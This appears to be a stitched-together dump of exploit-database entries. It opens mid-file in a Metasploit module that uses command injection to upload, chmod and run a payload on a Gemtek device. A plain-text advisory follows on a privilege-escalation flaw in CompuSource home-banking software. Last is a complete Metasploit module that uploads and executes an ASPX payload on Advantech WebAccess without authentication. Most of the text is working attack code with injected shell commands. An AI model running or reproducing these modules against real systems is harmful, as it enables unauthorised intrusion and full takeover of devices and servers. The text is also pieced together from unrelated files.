'perf_measure_bandwidth' => '19m',
'perf_measure_client_num' => '1'
}
})
if !res or res.code != 200
fail_with(Failure::UnexpectedReply, "Server did not respond in an expected way to set_condition request")
end
return res
end
def toggle_once
res = send_request_cgi({
'method' => 'GET',
'uri' => '/cgi-bin/sysconf.cgi',
'vars_get' => {
'page' => 'ajax.asp',
'action' => 'perf_measure_status_toggle'
}
})
if !res or res.code != 200
fail_with(Failure::UnexpectedReply, "Server did not respond in an expected way to toggle request")
end
if res.body == "1"
@retoggled = false
return true
elsif !@retoggled
#print_status("#{@rhost}:#{rport} - First toggle request returned 0, retoggling now...")
@retoggled = true
toggle_once()
else
fail_with(Failure::UnexpectedReply, "Toggler cgi did not respond in an expected way")
end
end
def act(buffer, step)
set_conditions(buffer)
res = toggle_once()
return res
end
def exploit
@retoggled = false;
@cmd_delay = datastore['CMD_DELAY'] || 15
@chunk_size = datastore['CHUNK_SIZE'] || 50
@rhost = datastore['RHOST']
@rport = datastore['RPORT']
@upfile = datastore['UPFILE'] || rand_text_alpha(8+rand(8))
chunk_delay = datastore['CHUNKS_DELAY'] || 2
clean_target(@upfile)
pl = payload.encoded_exe
chunks = pl.scan(/.{1,#{@chunk_size}}/)
hash = Hash[chunks.map.with_index.to_a]
print_status("Total payload chunks: " + chunks.length.to_s )
print_status("#{rhost}:#{rport} - Uploading chunked payload on the gemtek device (/www/#{@upfile})")
for chk in chunks
chind = hash[chk]
safe_buffer = chk.each_byte.map { |b| '\x' + b.to_s(16) }.join
if chind == 0
s_redir = '>'
else
s_redir = '>>'
end
cmd = '"; printf \'' + safe_buffer + '\' ' + s_redir + ' /www/' + @upfile + ' #'
print_status("#{@rhost}:#{rport} - Uploading chunk " + (chind + 1).to_s + "/" + chunks.length.to_s + ('.' * (chind + 1)))
res = act(cmd, "uploading shell")
if (!res)
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Unable to deploy payload")
end
select(nil, nil, nil, chunk_delay)
end
#chmod request
cmd = '"; chmod 777 /www/' + @upfile + ' & #'
print_status("#{rhost}:#{rport} - Asking the gemtek device to chmod #{@upfile}")
res = act(cmd, "chmodding payload")
if (!res)
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Unable to chmod payload")
end
select(nil, nil, nil, @cmd_delay)
#phone home
cmd = '"; /www/' + @upfile + ' & #'
print_status("#{rhost}:#{rport} - Asking the gemtek device to execute #{@upfile}")
res = act(cmd, "executing payload")
if (!res)
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Unable to execute payload")
end
select(nil, nil, nil, @cmd_delay)
end
end
# Exploit Title: CompuSource Systems - Real Time Home Banking - Local
Privilege Escalation/Arbitrary Code Execution
# Date: 2/25/16
# Exploit Author: singularitysec@gmail.com
# Vendor Homepage: https://www.css4cu.com
# : https://www.css4cu.com/Next/InfoSide/SoftwareSolutions.php
# Version: CompuSource Systems - Real Time Home Banking
# Tested on: Windows 7
# CVE : TBD
Note: Windows Server 2003/2008/2012 *may* be vulnerable, depending on
system configuration.
This vulnerability has been reference checked against multiple installs.
This configuration was identical across all systems tested.
Executables/Services:
%SystemRoot%/css50/csdir/RealTimeHomeBankingSvc.exe
HomeBankingService
Attack Detail:
The application installs with LOCAL SYSTEM service credentials in the
directory %SystemRoot%/css50/csdir
The executables that are installed, by default, allow AUTHENTICATED USERS
to modify, replace or alter the file. This would allow an attacker to
inject their code or replace the executable and have it run in the context
of the system.
This would allow complete compromise of a machine on which it was
installed, giving the process LOCAL SYSTEM access to the machine in
question. An attacker can replace the file or append code to the
executable, reboot the system or restart the service and it would then
compromise the machine. As LOCAL SYSTEM is the highest privilege level on a
machine, this allows total control and access to all parts of the system.
Remediation:
Remove the modify/write permissions on the executables to allow only
privileged users to alter the files.
Apply vendor patch when distributed.
Vulnerability Discovered: 2/25/16
Vendor Notified: 2/25/16
Website: www.information-paradox.net
This vulnerability was discovered by singularitysec@gmail.com. Please
credit the author in all references to this exploit.
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::EXE
def initialize(info = {})
super(update_info(info,
'Name' => "Advantech WebAccess Dashboard Viewer Arbitrary File Upload",
'Description' => %q{
This module exploits an arbitrary file upload vulnerability found in Advantech WebAccess 8.0.
This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations
of Advantech WebAccess. Authentication is not required to exploit this vulnerability.
The specific flaw exists within the WebAccess Dashboard Viewer. Insufficient validation within
the uploadImageCommon function in the UploadAjaxAction script allows unauthenticated callers to
upload arbitrary code (instead of an image) to the server, which will then be executed under the
high-privilege context of the IIS AppPool.
},
'License' => MSF_LICENSE,
'Author' => [
'rgod', # Vulnerability discovery
'Zhou Yu <504137480[at]qq.com>' # MSF module
],
'References' => [
[ 'CVE', '2016-0854' ],
[ 'ZDI', '16-128' ],
[ 'URL', 'https://ics-cert.us-cert.gov/advisories/ICSA-16-014-01']
],
'Platform' => 'win',
'Targets' => [
['Advantech WebAccess 8.0', {}]
],
'Privileged' => false,
'DisclosureDate' => "Feb 5 2016",
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(80),
OptString.new('TARGETURI', [true, 'The base path of Advantech WebAccess 8.0', '/'])
], self.class)
end
def version_match(data)
# Software Build : 8.0-2015.08.15
fingerprint = data.match(/Software\sBuild\s:\s(?<version>\d{1,2}\.\d{1,2})-(?<year>\d{4})\.(?<month>\d{1,2})\.(?<day>\d{1,2})/)
fingerprint['version'] unless fingerprint.nil?
end
def vuln_version?
res = send_request_cgi(
'method' => 'GET',
'uri' => target_uri.to_s
)
if res.redirect?
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(res.redirection)
)
end
ver = res && res.body ? version_match(res.body) : nil
true ? Gem::Version.new(ver) == Gem::Version.new('8.0') : false
end
def check
if vuln_version?
Exploit::CheckCode::Appears
else
Exploit::CheckCode::Safe
end
end
def upload_file?(filename, file)
uri = normalize_uri(target_uri, 'WADashboard', 'ajax', 'UploadAjaxAction.aspx')
data = Rex::MIME::Message.new
data.add_part('uploadFile', nil, nil, 'form-data; name="actionName"')
data.add_part(file, nil, nil, "form-data; name=\"file\"; filename=\"#{filename}\"")
res = send_request_cgi(
'method' => 'POST',
'uri' => uri,
'cookie' => "waUserName=admin",
'ctype' => "multipart/form-data; boundary=#{data.bound}",
'data' => data.to_s
)
true ? res && res.code == 200 && res.body.include?("{\"resStatus\":\"0\",\"resString\":\"\/#{filename}\"}") : false
end
def exec_file?(filename)
uri = normalize_uri(target_uri)
res = send_request_cgi(
'method' => 'GET',
'uri' => uri
)
uri = normalize_uri(target_uri, 'WADashboard', filename)
res = send_request_cgi(
'method' => 'GET',
'uri' => uri,
'cookie' => res.get_cookies
)
true ? res && res.code == 200 : false
end
def exploit
unless vuln_version?
print_status("#{peer} - Cannot reliably check exploitability.")
return
end
filename = "#{Rex::Text.rand_text_alpha(5)}.aspx"
filedata = Msf::Util::EXE.to_exe_aspx(generate_payload_exe)
print_status("#{peer} - Uploading malicious file...")
return unless upload_file?(filename, filedata)
print_status("#{peer} - Executing #{filename}...")
return unless exec_file?(filename)
end
end




